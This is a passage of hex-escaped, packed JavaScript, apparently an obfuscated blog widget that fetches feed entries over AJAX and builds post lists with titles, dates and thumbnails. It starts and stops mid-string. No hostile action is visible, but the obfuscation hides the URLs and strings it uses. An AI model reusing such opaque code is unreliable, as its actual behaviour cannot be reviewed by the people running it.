x4d\x5d\x5d\x28\x29\x2a\x28\x31\x69\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x31\x69\x26\x26\x28\x31\x69\x3d\x32\x73\x5b\x61\x5b\x33\x67\x5d\x5d\x28\x32\x73\x5b\x61\x5b\x32\x4d\x5d\x5d\x28\x29\x2a\x28\x31\x69\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x31\x69\x3d\x3d\x30\x26\x26\x28\x31\x69\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x7b\x31\x42\x3a\x61\x5b\x34\x72\x5d\x2b\x31\x69\x2b\x61\x5b\x35\x51\x5d\x2b\x36\x67\x2c\x31\x45\x3a\x61\x5b\x31\x76\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x79\x3a\x48\x28\x78\x29\x7b\x70\x20\x4e\x3d\x61\x5b\x30\x5d\x3b\x70\x20\x50\x3d\x61\x5b\x34\x6b\x5d\x3b\x31\x67\x28\x70\x20\x75\x3d\x30\x3b\x75\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x75\x2b\x2b\x29\x7b\x31\x67\x28\x70\x20\x4f\x3d\x30\x3b\x4f\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4b\x28\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x3d\x3d\x61\x5b\x31\x55\x5d\x29\x7b\x4e\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4e\x7d\x7d\x3b\x70\x20\x31\x64\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x55\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3b\x70\x20\x32\x77\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x52\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x2c\x31\x72\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6f\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x71\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x32\x68\x5b\x32\x67\x28\x31\x6f\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6c\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x72\x3b\x70\x20\x4d\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x31\x6e\x3d\x24\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x4d\x29\x3b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x63\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x3b\x70\x20\x4c\x3d\x31\x63\x7d\x58\x7b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x70\x3d\x31\x6e\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x3b\x70\x20\x4c\x3d\x31\x70\x7d\x58\x7b\x70\x20\x4c\x3d\x31\x52\x7d\x7d\x3b\x50\x2b\x3d\x61\x5b\x34\x6c\x5d\x2b\x4e\x2b\x61\x5b\x31\x75\x5d\x2b\x4c\x2b\x61\x5b\x34\x74\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x6b\x5d\x7d\x3b\x50\x2b\x3d\x61\x5b\x31\x39\x5d\x3b\x24\x28\x61\x5b\x34\x6e\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x4b\x28\x24\x28\x4a\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x61\x5b\x36\x64\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x50\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x7b\x31\x42\x3a\x61\x5b\x32\x5a\x5d\x2c\x31\x45\x3a\x61\x5b\x31\x76\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x79\x3a\x48\x28\x31\x43\x29\x7b\x24\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x7b\x31\x42\x3a\x61\x5b\x36\x62\x5d\x2b\x35\x44\x2c\x31\x45\x3a\x61\x5b\x31\x76\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x79\x3a\x48\x28\x78\x29\x7b\x70\x20\x4e\x3d\x61\x5b\x30\x5d\x3b\x70\x20\x50\x3d\x61\x5b\x34\x6b\x5d\x3b\x31\x67\x28\x70\x20\x75\x3d\x30\x3b\x75\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x75\x2b\x2b\x29\x7b\x31\x67\x28\x70\x20\x4f\x3d\x30\x3b\x4f\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4b\x28\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x3d\x3d\x61\x5b\x31\x55\x5d\x29\x7b\x4e\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4e\x7d\x7d\x3b\x70\x20\x31\x64\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x55\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3b\x70\x20\x32\x77\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x52\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x2c\x31\x72\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6f\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x71\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x32\x68\x5b\x32\x67\x28\x31\x6f\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6c\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x72\x3b\x70\x20\x4d\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x31\x6e\x3d\x24\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x4d\x29\x3b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x63\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x3b\x70\x20\x4c\x3d\x31\x63\x7d\x58\x7b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x70\x3d\x31\x6e\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x3b\x70\x20\x4c\x3d\x31\x70\x7d\x58\x7b\x70\x20\x4c\x3d\x31\x52\x7d\x7d\x3b\x50\x2b\x3d\x61\x5b\x34\x6c\x5d\x2b\x4e\x2b\x61\x5b\x31\x75\x5d\x2b\x4c\x2b\x61\x5b\x34\x74\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x6b\x5d\x7d\x3b\x50\x2b\x3d\x61\x5b\x31\x39\x5d\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x4b\x28\x24\x28\x4a\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x61\x5b\x35\x4c\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x50\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x64\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x70\x20\x32\x44\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x34\x73\x5d\x29\x2c\x33\x6c\x3d\x61\x5b\x35\x4d\x5d\x2c\x33\x61\x3d\x61\x5b\x34\x77\x5d\x2c\x32\x59\x3d\x61\x5b\x34\x70\x5d\x2c\x32\x4a\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x78\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x33\x63\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x2c\x32\x74\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4b\x28\x32\x74\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x33\x6c\x29\x29\x7b\x24\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x7b\x31\x42\x3a\x61\x5b\x32\x54\x5d\x2b\x32\x44\x2b\x61\x5b\x33\x6d\x5d\x2b\x35\x4b\x2c\x31\x45\x3a\x61\x5b\x31\x76\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x79\x3a\x48\x28\x78\x29\x7b\x70\x20\x4e\x3d\x61\x5b\x30\x5d\x3b\x70\x20\x50\x3d\x61\x5b\x39\x5d\x3b\x31\x67\x28\x70\x20\x75\x3d\x30\x3b\x75\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x75\x2b\x2b\x29\x7b\x31\x67\x28\x70\x20\x4f\x3d\x30\x3b\x4f\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4b\x28\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x3d\x3d\x61\x5b\x31\x55\x5d\x29\x7b\x4e\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4e\x7d\x7d\x3b\x70\x20\x31\x64\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x55\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3b\x70\x20\x52\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x2c\x31\x72\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6f\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x71\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x32\x68\x5b\x32\x67\x28\x31\x6f\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6c\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x72\x3b\x70\x20\x4d\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x31\x6e\x3d\x24\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x4d\x29\x3b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x63\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x3b\x70\x20\x4c\x3d\x31\x63\x7d\x58\x7b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x70\x3d\x31\x6e\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x3b\x70\x20\x4c\x3d\x31\x70\x7d\x58\x7b\x70\x20\x4c\x3d\x31\x52\x7d\x7d\x3b\x4b\x28\x75\x3d\x3d\x30\x29\x7b\x50\x2b\x3d\x61\x5b\x35\x4a\x5d\x2b\x4e\x2b\x61\x5b\x31\x75\x5d\x2b\x4c\x2b\x61\x5b\x35\x47\x5d\x2b\x55\x2b\x61\x5b\x31\x68\x5d\x2b\x55\x2b\x61\x5b\x35\x48\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x35\x49\x5d\x7d\x58\x7b\x50\x2b\x3d\x61\x5b\x36\x70\x5d\x2b\x4e\x2b\x61\x5b\x31\x75\x5d\x2b\x4c\x2b\x61\x5b\x36\x6c\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x36\x6d\x5d\x7d\x7d\x3b\x50\x2b\x3d\x61\x5b\x31\x39\x5d\x3b\x24\x28\x61\x5b\x33\x64\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x70\x20\x32\x50\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4b\x28\x32\x50\x3d\x3d\x33\x63\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x50\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x6e\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x4e\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x78\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x6f\x5d\x2b\x32\x44\x2b\x61\x5b\x31\x68\x5d\x2b\x32\x4a\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x78\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x61\x5b\x33\x42\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x4f\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4b\x28\x32\x74\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x33\x61\x29\x29\x7b\x24\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x7b\x31\x42\x3a\x61\x5b\x32\x54\x5d\x2b\x32\x44\x2b\x61\x5b\x33\x6d\x5d\x2b\x34\x44\x2c\x31\x45\x3a\x61\x5b\x31\x76\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x79\x3a\x48\x28\x78\x29\x7b\x70\x20\x4e\x3d\x61\x5b\x30\x5d\x3b\x70\x20\x50\x3d\x61\x5b\x39\x5d\x3b\x31\x67\x28\x70\x20\x75\x3d\x30\x3b\x75\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x75\x2b\x2b\x29\x7b\x31\x67\x28\x70\x20\x4f\x3d\x30\x3b\x4f\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4b\x28\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x3d\x3d\x61\x5b\x31\x55\x5d\x29\x7b\x4e\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4e\x7d\x7d\x3b\x70\x20\x31\x64\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x55\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3b\x70\x20\x52\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x2c\x31\x72\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6f\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x71\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x32\x68\x5b\x32\x67\x28\x31\x6f\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6c\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x72\x3b\x70\x20\x4d\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x31\x6e\x3d\x24\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x4d\x29\x3b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x63\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x3b\x70\x20\x4c\x3d\x31\x63\x7d\x58\x7b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x70\x3d\x31\x6e\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x3b\x70\x20\x4c\x3d\x31\x70\x7d\x58\x7b\x70\x20\x4c\x3d\x31\x52\x7d\x7d\x3b\x50\x2b\x3d\x61\x5b\x34\x45\x5d\x2b\x4e\x2b\x61\x5b\x31\x75\x5d\x2b\x4c\x2b\x61\x5b\x34\x43\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x34\x42\x5d\x7d\x3b\x50\x2b\x3d\x61\x5b\x31\x39\x5d\x3b\x24\x28\x61\x5b\x33\x64\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x70\x20\x32\x50\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4b\x28\x32\x50\x3d\x3d\x33\x63\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x50\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x77\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x78\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x6f\x5d\x2b\x32\x44\x2b\x61\x5b\x31\x68\x5d\x2b\x32\x4a\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x78\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x61\x5b\x33\x42\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x76\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4b\x28\x32\x74\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x32\x59\x29\x29\x7b\x24\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x7b\x31\x42\x3a\x61\x5b\x32\x54\x5d\x2b\x32\x44\x2b\x61\x5b\x33\x6d\x5d\x2b\x34\x54\x2c\x31\x45\x3a\x61\x5b\x31\x76\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x79\x3a\x48\x28\x78\x29\x7b\x70\x20\